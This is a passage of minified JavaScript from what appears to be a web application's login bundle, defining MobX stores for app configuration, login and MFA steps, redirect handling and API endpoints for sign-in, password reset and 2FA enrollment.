t.embedId===e}),r=this.configuration.core.embedding.hostname;if(t){var n=Object(_n.a)({},t);return r&&!n.hostname&&(n.hostname=r),n}}}},{key:"orchestrateEmbed",value:function(e,t,r,n){var o=this.storeContext.appStore,i=e&&e.embedId,a=i&&o.getCoreEmbed(i)||{},s=u.utils.object.deepMergeObjects({templateId:t,hostname:this.manifest.getBaseUrl("")},a,e);return s.inputs=[].concat(Object(O.a)(s.inputs||[]),Object(O.a)(r||[])),n&&(s.onLoad=n),s}},{key:"culture",get:function(){var e=this.storeContext.translationStore;return e&&e.culture||"en-GB"}},{key:"isDevelopment",get:function(){return this.manifest.isDevelopment}},{key:"applicationGuid",get:function(){return this.manifest.getApplicationGuid(this.appParamsHelper)}},{key:"isDebug",get:function(){return"true"===u.utils.url.getQueryStringValue({key:"ksysAppDebug"},window.location.search)}},{key:"globalInputs",get:function(){return window[this.inputsWindowKey]||(window[this.inputsWindowKey]={}),window[this.inputsWindowKey]},set:function(e){window[this.inputsWindowKey]=e}},{key:"skeletonLoaders",get:function(){return this.coreConfigurations&&this.coreConfigurations.skeletonLoaders}},{key:"skeletonLoader",get:function(){var e=this,t=this.skeletonLoaders;if(t){var r=t.loaders;return(void 0===r?[]:r).find(function(t){var r=t.id,n=t.configurationKey,o=void 0===n?"default":n,i=t.styleKey,a=void 0===i?"default":i,s=e.appParamsHelper.rawAppParams||{},u=s.configurationKey,c=void 0===u?"default":u,l=s.styleKey,p=void 0===l?"default":l;return r===e.manifest.ksysAppTemplateId&&c===o&&p===a})}}},{key:"rawTheme",get:function(){return this.rawThemeResponse&&this.rawThemeResponse.theme||{}}},{key:"show",get:function(){if(this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions){var e=this.appComponentConfiguration.noDataOptions.hide;if(!(void 0===e||e))return!0}return this.customHasDataValidation(this.hasData)}},{key:"showPlaceholder",get:function(){return this.show&&!this.customHasDataValidation(this.hasData)&&(void 0!==this.noDataPlaceholder||void 0!==this.noDataPlaceholderDisclaimer)}},{key:"serviceUrl",get:function(){if(this.storeContext){var e=this.storeContext.kurtosysApiStore;if(e)return e.serviceUrl}}},{key:"noDataPlaceholder",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholder}},{key:"noDataPlaceholderDisclaimer",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholderDisclaimer;return this.mergeQueriesAndProps(e)}},{key:"dataContextSeed",get:function(){var e=this.coreConfigurations&&this.coreConfigurations.contextSeed;if(e){var t=u.query.Query.contextStore.get(e);if(t&&t.context)return t.context}var r=Hu(),n="".concat("__ksys-app-data-context-seed__").concat(r||"");if(window[n])return window[n]}},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"assetCacheOptions",get:function(){return this.coreConfigurations&&this.coreConfigurations.assetCacheOptions||void 0}},{key:"assetRegisters",get:function(){var e=Object(En.a)(this.manifest,this.appParamsHelper);if(e&&e.app&&e.app.assetRegister)return e.app.assetRegister}},{key:"components",get:function(){return{}}},{key:"appComponentConfiguration",get:function(){var e=this.getComponentConfiguration("app");if(e)return e}},{key:"assets",get:function(){var e=this.configuration&&this.configuration.assetOverrides;return e&&u.utils.typeChecks.isNullOrEmpty(e.baseUrl)&&(e.baseUrl=this.assetsBaseUrl),e}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}},{key:"styles",get:function(){if(this.rawStyles){if(this.rawTheme){var e=this.rawStyles,t=e.theme,r=void 0===t?{}:t,n=Xr(e,["theme"]),o=u.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"AppendDeepCopy"},this.rawTheme,(i=r,JSON.parse(JSON.stringify(i))));return Object(_n.a)({theme:o},n)}return this.rawStyles}var i}},{key:"libraryComponentsConfiguration",get:function(){return u.utils.object.deepMergeObjects(Pn,this.configuration&&this.configuration.libraryComponents||{})}},{key:"coreConfigurations",get:function(){var e;return this.configuration&&this.configuration.core&&(e=this.configuration.core),e||(e={}),e}},{key:"theme",get:function(){return this.styles&&this.styles.theme}},{key:"componentConfiguration",get:function(){return this.configuration&&this.configuration.components?this.configuration.components:{}}},{key:"componentStyles",get:function(){return this.rawStyles&&this.styles&&this.styles.components?this.styles.components:{}}},{key:"isSnapshot",get:function(){return"true"===u.utils.url.getQueryStringValue({key:"isSnapshot"},window.location.search)}},{key:"globalFormatsByKey",get:function(){var e=this.coreConfigurations&&this.coreConfigurations.globalQueryFormats||[];return u.utils.collection.pivotCollection(e,function(e){return e.key})}},{key:"appCardProps",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.cardProps,t=this.mergeQueriesAndProps(e);if(t&&!t.footerDisclaimers){var r=An();if(r){var n=Object(En.b)(this.manifest,this.appParamsHelper),o=this.coreConfigurations.disclaimerOptions,i=o&&o.level||u.models.disclaimers.GlobalDisclaimerLevel.app,a=r.get(i,n);if(a&&a.length>0){var s=o&&o.separator||" ";t||(t={}),t.footerDisclaimers={separator:s,disclaimers:a.map(function(e){return{text:e.text,hasHtmlContent:e.hasHtml,superscript:e.superscript.toString()}})}}}}return t}}]),t}()).prototype,"rawConfiguration",[tn],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),ln=qr(un.prototype,"rawStyles",[rn],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),pn=qr(un.prototype,"rawThemeResponse",[nn],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),fn=qr(un.prototype,"authentication",[on],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),dn=qr(un.prototype,"applicationClientConfigurationIds",[an],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),hn=qr(un.prototype,"applicationClientConfigurations",[sn],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),yn=qr(un.prototype,"themeKey",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),gn=qr(un.prototype,"isBootstrapped",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),qr(un.prototype,"culture",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"culture"),un.prototype),qr(un.prototype,"isDevelopment",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"isDevelopment"),un.prototype),qr(un.prototype,"applicationGuid",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"applicationGuid"),un.prototype),qr(un.prototype,"isDebug",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"isDebug"),un.prototype),qr(un.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(un.prototype,"initialize"),un.prototype),qr(un.prototype,"reInitialize",[On.action],Object.getOwnPropertyDescriptor(un.prototype,"reInitialize"),un.prototype),qr(un.prototype,"loadPreviewContext",[On.action],Object.getOwnPropertyDescriptor(un.prototype,"loadPreviewContext"),un.prototype),vn=qr(un.prototype,"initializeConfiguration",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Vr.a)(Yr.a.mark(function t(){var r,n,o,i,a,s,u,c,l,p=arguments;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=p.length>0&&void 0!==p[0]&&p[0],n=e.storeContext,o=n.kurtosysApiStore,i=n.translationStore,a=n.queryStore,s=e.authentication&&e.authentication.token||e.configuration&&e.configuration.token||"",o.token=s,e.initializeInputsFromConfiguration(),e.loadVersionRegistry(),t.next=8,e.customInitializeBefore();case 8:return u=[e.loadAppTheme(),i.loadTranslations(),a.initialize()],t.next=11,Promise.all(u.map(function(e){return e.catch(function(e){return e})}));case 11:return t.next=13,e.customInitializeAfter();case 13:e.isBootstrapped=!0,r||(c=e.rawConfiguration&&e.rawConfiguration.core||{},l=c.loadEventDelay,setTimeout(function(){Object(En.d)(e.manifest,e.appParamsHelper)},void 0===l?0:l));case 15:case"end":return t.stop()}},t)}))}}),mn=qr(un.prototype,"loadVersionRegistry",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t="__ksysAppVersionRegistry__";window[t]||(window[t]=[]);var r=window[t],n=Hu(),o=e.manifest.ksysAppTemplateId,i=e.manifest.version;r.push({applicationCode:n,templateId:o,version:i})}}}),bn=qr(un.prototype,"initializeInputsFromConfiguration",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.coreConfigurations.inputs;if(t){var r=t.key,n=t.queries,o=t.sourceKeys,i=e.globalInputs;if(o&&o.length>0&&o.forEach(function(t){var r=i[t];r&&e.appParamsHelper.loadInputsFromConfiguration(r)}),n){var a={};n.forEach(function(t){var r=t.queryId,n=void 0===r?"NO QUERY ID":r,o={inputs:e.appParamsHelper.inputs},i=e.storeContext.queryStore.query(t,o);e.appParamsHelper.loadInputsFromConfiguration(Object(Jr.a)({},n,i)),a[n]=i}),r&&(e.globalInputs[r]=a)}}}}}),qr(un.prototype,"skeletonLoaders",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"skeletonLoaders"),un.prototype),qr(un.prototype,"skeletonLoader",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"skeletonLoader"),un.prototype),qr(un.prototype,"rawTheme",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"rawTheme"),un.prototype),qr(un.prototype,"show",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"show"),un.prototype),qr(un.prototype,"showPlaceholder",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"showPlaceholder"),un.prototype),qr(un.prototype,"serviceUrl",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"serviceUrl"),un.prototype),qr(un.prototype,"noDataPlaceholder",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"noDataPlaceholder"),un.prototype),qr(un.prototype,"noDataPlaceholderDisclaimer",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"noDataPlaceholderDisclaimer"),un.prototype),qr(un.prototype,"dataContextSeed",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"dataContextSeed"),un.prototype),qr(un.prototype,"getAppConfig",[On.action],Object.getOwnPropertyDescriptor(un.prototype,"getAppConfig"),un.prototype),qr(un.prototype,"getAppConfigFromApi",[On.action],Object.getOwnPropertyDescriptor(un.prototype,"getAppConfigFromApi"),un.prototype),qr(un.prototype,"loadAppTheme",[On.action],Object.getOwnPropertyDescriptor(un.prototype,"loadAppTheme"),un.prototype),qr(un.prototype,"assetsBaseUrl",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"assetsBaseUrl"),un.prototype),qr(un.prototype,"assetCacheOptions",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"assetCacheOptions"),un.prototype),qr(un.prototype,"components",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"components"),un.prototype),qr(un.prototype,"appComponentConfiguration",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"appComponentConfiguration"),un.prototype),qr(un.prototype,"assets",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"assets"),un.prototype),qr(un.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"configuration"),un.prototype),qr(un.prototype,"styles",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"styles"),un.prototype),qr(un.prototype,"libraryComponentsConfiguration",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"libraryComponentsConfiguration"),un.prototype),qr(un.prototype,"coreConfigurations",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"coreConfigurations"),un.prototype),qr(un.prototype,"theme",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"theme"),un.prototype),qr(un.prototype,"componentConfiguration",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"componentConfiguration"),un.prototype),qr(un.prototype,"componentStyles",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"componentStyles"),un.prototype),qr(un.prototype,"isSnapshot",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"isSnapshot"),un.prototype),qr(un.prototype,"globalFormatsByKey",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"globalFormatsByKey"),un.prototype),qr(un.prototype,"appCardProps",[On.computed],Object.getOwnPropertyDescriptor(un.prototype,"appCardProps"),un.prototype),un),po=r(91),fo=(Rn=On.observable.ref,Nn=On.observable.ref,qr((Ln=function(e){function t(e,r,n,o){var i;return Object(l.a)(this,t),Zr(i=y(this,g(t).call(this,e,r,n,o)),"currentStep",zn,h(h(i))),Zr(i,"currentMfaStep",Un,h(h(i))),Zr(i,"stepHistory",Hn,h(h(i))),Zr(i,"user",Bn,h(h(i))),Zr(i,"loadingKeys",Gn,h(h(i))),i.hasStepInHistory=function(e){return(i.stepHistory||[]).includes(e)},Zr(i,"getUser",Qn,h(h(i))),Zr(i,"startLoading",Fn,h(h(i))),Zr(i,"stopLoading",Wn,h(h(i))),Zr(i,"clearLoadingKeys",Kn,h(h(i))),i.redirectURL="/",Zr(i,"setStep",Yn,h(h(i))),i.isActionEnabled=function(e){return!i.disabledActions.has(e)},Zr(i,"clear",Vn,h(h(i))),i.getRedirectURL=function(){var e=i.configuredRedirectUrl||"/",t=po.utils.url.getQueryStringValue({key:"redirect"},window.location.search);return t&&(!t.startsWith("//")&&t.startsWith("/")||t.startsWith(window.location.origin))?t.replace(/\+/g," "):e},i}return m(t,lo),Object(p.a)(t,[{key:"loading",get:function(){return this.loadingKeys.length>0}}]),Object(p.a)(t,[{key:"refreshRedirectUrl",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.redirectIncludesLoggedInUser||this.user){e.next=9;break}return e.prev=1,e.next=4,this.getUser();case 4:e.next=9;break;case 6:e.prev=6,e.t0=e.catch(1),console.warn(e.t0);case 9:this.redirectURL=this.getRedirectURL();case 10:case"end":return e.stop()}},e,this,[[1,6]])}));return function(){return e.apply(this,arguments)}}()},{key:"customInitializeAfter",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r,n,o;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.redirectURL=this.getRedirectURL(),t=this.storeContext,r=t.loginStrategySelectorStore,n=t.setPasswordStore,o=t.mfaSetupPushStore,this.isInternalBypass?this.setStep(pe.loginSteps.USER_LOGIN):r.getLoginStrategies(),this.explicitStep&&this.setStep(this.explicitStep),this.currentStep&&this.currentStep===pe.loginSteps.SET_PASSWORD&&n.initialize(),!this.currentStep||this.currentStep!==pe.loginSteps.MFA){e.next=9;break}return e.next=8,n.initialize();case 8:o.initialize();case 9:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"redirectTo",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/";this.startLoading("redirectTo"),window.location.href=e}},{key:"isInternalBypass",get:function(){return window.location.search.indexOf("internalBypass")>-1}},{key:"hasData",get:function(){return!0}},{key:"loginStepValues",get:function(){return Object.keys(pe.loginSteps).map(function(e){return pe.loginSteps[e]})}},{key:"explicitStep",get:function(){var e=this.appParamsHelper&&this.appParamsHelper.rawAppParams&&this.appParamsHelper.rawAppParams.step;if(e&&this.loginStepValues.includes(e))return e}},{key:"components",get:function(){return{}}},{key:"cardProps",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.cardProps;return this.mergeQueriesAndProps(e)}},{key:"disabledActions",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.disabledActions;return new Set(e)}},{key:"redirectIncludesLoggedInUser",get:function(){var e=this.storeContext.userLoginStore,t=e.configuration&&e.configuration.redirectUrl;return!po.utils.typeChecks.isNullOrEmpty(t)&&JSON.stringify(t).includes('"queryOptionsType":"loggedInUser"')}},{key:"configuredRedirectUrl",get:function(){var e=this.storeContext.userLoginStore,t={};return this.redirectIncludesLoggedInUser&&(t.context={loggedInUser:this.user}),this.getQueryValue(e.configuration&&e.configuration.redirectUrl,void 0,t)}}]),t}()).prototype,"loading",[On.computed],Object.getOwnPropertyDescriptor(Ln.prototype,"loading"),Ln.prototype),zn=qr(Ln.prototype,"currentStep",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Un=qr(Ln.prototype,"currentMfaStep",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Hn=qr(Ln.prototype,"stepHistory",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),Bn=qr(Ln.prototype,"user",[Rn],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Gn=qr(Ln.prototype,"loadingKeys",[Nn],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),Qn=qr(Ln.prototype,"getUser",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Vr.a)(Yr.a.mark(function t(){var r;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.user){t.next=5;break}return r=e.storeContext.kurtosysApiStore,t.next=4,r.getUserByToken.execute();case 4:e.user=t.sent;case 5:return t.abrupt("return",e.user);case 6:case"end":return t.stop()}},t)}))}}),Fn=qr(Ln.prototype,"startLoading",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.loadingKeys=[].concat(Object(O.a)(e.loadingKeys),[t])}}}),Wn=qr(Ln.prototype,"stopLoading",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){var r=e.loadingKeys.indexOf(t);e.loadingKeys=e.loadingKeys.filter(function(e,t){return t!==r})}}}),Kn=qr(Ln.prototype,"clearLoadingKeys",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.loadingKeys=[]}}}),qr(Ln.prototype,"isInternalBypass",[On.computed],Object.getOwnPropertyDescriptor(Ln.prototype,"isInternalBypass"),Ln.prototype),qr(Ln.prototype,"refreshRedirectUrl",[On.action],Object.getOwnPropertyDescriptor(Ln.prototype,"refreshRedirectUrl"),Ln.prototype),qr(Ln.prototype,"customInitializeAfter",[On.action],Object.getOwnPropertyDescriptor(Ln.prototype,"customInitializeAfter"),Ln.prototype),qr(Ln.prototype,"hasData",[On.computed],Object.getOwnPropertyDescriptor(Ln.prototype,"hasData"),Ln.prototype),qr(Ln.prototype,"loginStepValues",[On.computed],Object.getOwnPropertyDescriptor(Ln.prototype,"loginStepValues"),Ln.prototype),qr(Ln.prototype,"explicitStep",[On.computed],Object.getOwnPropertyDescriptor(Ln.prototype,"explicitStep"),Ln.prototype),qr(Ln.prototype,"components",[On.computed],Object.getOwnPropertyDescriptor(Ln.prototype,"components"),Ln.prototype),qr(Ln.prototype,"cardProps",[On.computed],Object.getOwnPropertyDescriptor(Ln.prototype,"cardProps"),Ln.prototype),Yn=qr(Ln.prototype,"setStep",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){(e.currentStep&&(e.stepHistory=[].concat(Object(O.a)(e.stepHistory||[]),[e.currentStep])),e.currentStep=t,t===pe.loginSteps.SETUP_ASSURANCES)&&e.storeContext.setupAssurancesStore.initialize()}}}),qr(Ln.prototype,"disabledActions",[On.computed],Object.getOwnPropertyDescriptor(Ln.prototype,"disabledActions"),Ln.prototype),Vn=qr(Ln.prototype,"clear",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.storeContext,r=t.messageStore,n=t.userLoginStore,o=t.assuranceStore;0===t.loginStrategySelectorStore.loginStrategies.length?e.setStep(pe.loginSteps.USER_LOGIN):e.setStep(pe.loginSteps.LOGIN_STRATEGY_SELECTOR),e.clearLoadingKeys(),n.username="",n.password="",r.clearAll(),o.clear()}}}),qr(Ln.prototype,"redirectIncludesLoggedInUser",[On.computed],Object.getOwnPropertyDescriptor(Ln.prototype,"redirectIncludesLoggedInUser"),Ln.prototype),qr(Ln.prototype,"configuredRedirectUrl",[On.computed],Object.getOwnPropertyDescriptor(Ln.prototype,"configuredRedirectUrl"),Ln.prototype),Ln),ho=r(209),yo=r(210),go=r(211),vo=r(212),mo=r(213),bo=r(214),_o=r(215),Oo=r(216),wo=r(217),xo=r(218),Io=r(219),So=r(220),Co=r(221),Po=r(222),jo=r(223),Eo=r(224),Mo=r(225),To=r(226),Ao=r(227),ko=r(228),Do=r(229),Ro=r(230),No=r(231),Lo=r(92),zo=r(232),Uo=r(233),Ho=r(234),Bo=r(235),Go=r(236),Qo=r(237),Fo=(qn=qr((Zn=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"token",qn,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return this.manifest.getBaseUrl(e,this.storeContext.appStore.appParamsHelper)}},{key:"createEndpoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.isProxy,n=t.optionsOverride,o=r?this.proxyOptions:this.options;return n&&(o=u.utils.object.deepMergeObjects(o,n)),new e(this.wrappedToken,o,this.endpointsConfiguration)}},{key:"endpointsConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.coreConfigurations&&this.storeContext.appStore.coreConfigurations.endpointsConfiguration||{}}},{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"serviceUrl",get:function(){var e=this.storeContext.appStore;return e.authentication&&e.authentication.serviceUrl&&e.authentication.serviceUrl.length>0?e.authentication.serviceUrl:e.configuration&&e.configuration.core&&e.configuration.core.serviceUrl?e.configuration.core.serviceUrl:this.getBaseAddress()}},{key:"options",get:function(){return{baseUrl:this.serviceUrl}}},{key:"proxyOptions",get:function(){return{baseUrl:this.serviceUrl,disableCache:!0,disableCachableRequests:!0}}}]),t}()).prototype,"token",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),qr(Zn.prototype,"endpointsConfiguration",[On.computed],Object.getOwnPropertyDescriptor(Zn.prototype,"endpointsConfiguration"),Zn.prototype),qr(Zn.prototype,"wrappedToken",[On.computed],Object.getOwnPropertyDescriptor(Zn.prototype,"wrappedToken"),Zn.prototype),qr(Zn.prototype,"options",[On.computed],Object.getOwnPropertyDescriptor(Zn.prototype,"options"),Zn.prototype),qr(Zn.prototype,"proxyOptions",[On.computed],Object.getOwnPropertyDescriptor(Zn.prototype,"proxyOptions"),Zn.prototype),qr(Zn.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(Zn.prototype,"initialize"),Zn.prototype),Zn),Wo=r(238),Ko=r(239),Yo=(qr((Jn=function(e){function t(){return Object(l.a)(this,t),y(this,g(t).apply(this,arguments))}return m(t,Fo),Object(p.a)(t,[{key:"client",get:function(){return{config:{clientConfiguration:{retrieve:this.createEndpoint(Oo.RetrieveClientConfiguration)}},commentaries:{list:this.createEndpoint(go.ListCommentaries)},disclaimers:{list:this.createEndpoint(vo.ListDisclaimers)},documents:{search:this.createEndpoint(mo.SearchDocuments),retrieve:this.createEndpoint(jo.RetrieveDocument),retrieveByProperty:this.createEndpoint(Eo.Retrieve),retrieveZip:this.createEndpoint(Mo.RetrieveDocumentZip)},entity:{search:this.createEndpoint(bo.SearchEntity),savedSearchEntity:this.createEndpoint(wo.SavedSearchEntity)},options:{baseUrl:this.serviceUrl}}}},{key:"getAppConfig",get:function(){return this.createEndpoint(ho.GetApplicationAppConfig)}},{key:"listTranslations",get:function(){return this.createEndpoint(yo.ListTranslations)}},{key:"getTheme",get:function(){return this.createEndpoint(_o.GetTheme)}},{key:"requestStrategies",get:function(){return this.createEndpoint(xo.RequestStrategies,{isProxy:!0})}},{key:"assurance",get:function(){return this.createEndpoint(Po.Assurance,{isProxy:!0})}},{key:"assuranceImages",get:function(){return this.createEndpoint(zo.AssuranceImages,{isProxy:!0})}},{key:"assuranceUpdate",get:function(){return this.createEndpoint(Uo.AssuranceUpdate,{isProxy:!0})}},{key:"login",get:function(){return this.createEndpoint(So.LoginProxy,{isProxy:!0})}},{key:"samlSignIn",get:function(){return this.createEndpoint(Co.SAMLSignIn,{isProxy:!0})}},{key:"login2FA",get:function(){return this.createEndpoint(Io.Login2FAProxy,{isProxy:!0,optionsOverride:{authenticationMode:u.models.api.common.AuthenticationMode.cookie}})}},{key:"passwordReset",get:function(){return this.createEndpoint(To.PasswordReset,{isProxy:!0})}},{key:"usernameRequest",get:function(){return this.createEndpoint(Ao.UsernameRequest,{isProxy:!0})}},{key:"passwordRequirements",get:function(){return this.createEndpoint(Do.PasswordRequirements,{isProxy:!0})}},{key:"validateCode",get:function(){return this.createEndpoint(No.ValidateCode,{isProxy:!0})}},{key:"updatePassword",get:function(){return this.createEndpoint(ko.UpdatePasswordProxy,{isProxy:!0})}},{key:"getUserByToken",get:function(){return this.createEndpoint(Lo.GetUserByToken,{isProxy:!0,optionsOverride:{authenticationMode:u.models.api.common.AuthenticationMode.cookie}})}},{key:"getApiUserByToken",get:function(){return this.createEndpoint(Lo.GetUserByToken,{isProxy:!0,optionsOverride:{authenticationMode:u.models.api.common.AuthenticationMode.header}})}},{key:"get2FAMethods",get:function(){return this.createEndpoint(Ro.Get2FAMethods,{isProxy:!0,optionsOverride:{authenticationMode:u.models.api.common.AuthenticationMode.cookie}})}},{key:"mfaEnroll",get:function(){return this.createEndpoint(Ho.MfaEnroll,{isProxy:!0})}},{key:"mfaEnrollAuth",get:function(){return this.createEndpoint(Bo.MfaEnrollAuth,{isProxy:!0})}},{key:"mfaLoginEnroll",get:function(){return this.createEndpoint(Go.MfaLoginEnroll,{isProxy:!0,optionsOverride:{authenticationMode:u.models.api.common.AuthenticationMode.cookie}})}},{key:"mfaLoginEnrollAuth",get:function(){return this.createEndpoint(Qo.MfaLoginEnrollAuth,{isProxy:!0,optionsOverride:{authenticationMode:u.models.api.common.AuthenticationMode.cookie}})}},{key:"getApplicationClientConfiguration",get:function(){return this.createEndpoint(Wo.GetApplicationClientConfiguration)}},{key:"getFilters",get:function(){return this.createEndpoint(Ko.GetFilters)}}]),t}()).prototype,"client",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"client"),Jn.prototype),qr(Jn.prototype,"getAppConfig",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"getAppConfig"),Jn.prototype),qr(Jn.prototype,"listTranslations",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"listTranslations"),Jn.prototype),qr(Jn.prototype,"getTheme",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"getTheme"),Jn.prototype),qr(Jn.prototype,"requestStrategies",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"requestStrategies"),Jn.prototype),qr(Jn.prototype,"assurance",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"assurance"),Jn.prototype),qr(Jn.prototype,"assuranceImages",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"assuranceImages"),Jn.prototype),qr(Jn.prototype,"assuranceUpdate",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"assuranceUpdate"),Jn.prototype),qr(Jn.prototype,"login",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"login"),Jn.prototype),qr(Jn.prototype,"samlSignIn",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"samlSignIn"),Jn.prototype),qr(Jn.prototype,"login2FA",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"login2FA"),Jn.prototype),qr(Jn.prototype,"passwordReset",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"passwordReset"),Jn.prototype),qr(Jn.prototype,"usernameRequest",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"usernameRequest"),Jn.prototype),qr(Jn.prototype,"passwordRequirements",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"passwordRequirements"),Jn.prototype),qr(Jn.prototype,"validateCode",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"validateCode"),Jn.prototype),qr(Jn.prototype,"updatePassword",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"updatePassword"),Jn.prototype),qr(Jn.prototype,"getUserByToken",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"getUserByToken"),Jn.prototype),qr(Jn.prototype,"getApiUserByToken",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"getApiUserByToken"),Jn.prototype),qr(Jn.prototype,"mfaEnroll",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"mfaEnroll"),Jn.prototype),qr(Jn.prototype,"mfaEnrollAuth",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"mfaEnrollAuth"),Jn.prototype),qr(Jn.prototype,"mfaLoginEnroll",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"mfaLoginEnroll"),Jn.prototype),qr(Jn.prototype,"mfaLoginEnrollAuth",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"mfaLoginEnrollAuth"),Jn.prototype),qr(Jn.prototype,"getFilters",[On.computed],Object.getOwnPropertyDescriptor(Jn.prototype,"getFilters"),Jn.prototype),Jn),Vo=(Xn=On.observable.ref,qr(($n=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"translationRecords",eo,h(h(r))),r.translate=function(e,t){return 